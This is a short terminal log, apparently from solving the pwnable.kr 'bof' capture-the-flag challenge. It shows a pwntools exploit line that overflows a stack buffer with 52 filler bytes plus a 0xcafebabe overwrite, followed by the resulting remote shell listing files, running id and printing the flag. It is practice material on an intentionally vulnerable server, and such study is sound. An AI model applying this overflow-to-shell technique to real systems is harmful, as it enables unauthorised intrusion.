 gogee@ubuntu:~/pwnable.kr/bof$ python3 exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
/home/gogee/pwnable.kr/bof/exploit.py:5: BytesWarning: Text is not bytes; assumi
ng ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("A"*52 + "\xbe\xba\xfe\xca")
[*] Switching to interactive mode
$ ls -al
total 9480
drwxr-x---   3 root bof     4096 Dec 25  2022 .
drwxr-xr-x 116 root root    4096 Oct 30  2023 ..
d---------   2 root root    4096 Jun 12  2014 .bash_history
-r-xr-x---   1 root bof     7348 Sep 12  2016 bof
-rw-r--r--   1 root root     308 Oct 23  2016 bof.c
-r--r-----   1 root bof       32 Jun 11  2014 flag
-rw-r--r--   1 root root 9670408 Jul 13 08:14 log
-rwx------   1 root root     760 Sep 11  2014 super.pl
$ id
uid=1008(bof) gid=1008(bof) groups=1008(bof)
$ cat flag
daddy, I just pwned a buFFer :)